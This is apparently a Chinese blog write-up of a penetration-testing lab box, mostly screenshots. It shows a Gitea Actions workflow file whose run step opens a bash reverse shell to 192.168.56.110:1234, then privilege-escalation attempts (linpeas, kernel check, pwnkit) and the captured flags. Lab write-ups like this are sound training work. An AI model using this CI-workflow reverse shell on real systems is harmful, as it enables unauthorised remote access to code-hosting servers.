

密码是这个,记得之前有一个靶机的reverseshell也是gitea看看能否一样利用
没php,图片上传pass掉
不会了看wp了,这个研究了一段时间了还是不知道咋操作
学习一下
正常我的还是失败了,还是跟wp来把

没报错但是没成功,配置还是有问题
第二次还是失败


ok,弹回来了,必须得开action和标签是run
1
2
3
4
5
6
7
8

root@LingMj:/home/lingmj/xxoo/reverseshell/.gitea/workflows# cat revershell.yaml
on: [push]
jobs:
revershell:
runs-on: run
steps:
- run: /bin/bash -i >& /dev/tcp/192.168.56.110/1234 0>&1
提权


首先他是一个docker,有私钥看一下






把基本信息看一遍opt,var,home,root都没有东西只剩ip a 的docker地址他是4所以之前有1,2,3
跑一下工具,不过跑完linpeas.sh没有东西,定时任务也没有
要么找密码,要么内核
无果

看看内核


手动拉过来



就知道成功不了,看来跟pwnkit没关,看内核版本了
牛逼奥这个脚本,到这里靶机就结束了,学习了一下gitea的reverse
userflag:56f98bdfaf5186243bc4cb99f0674f58
rootflag:008b138f906537f51a5a5c2c69c4b8a2
This post is licensed under CC BY 4.0 by the author.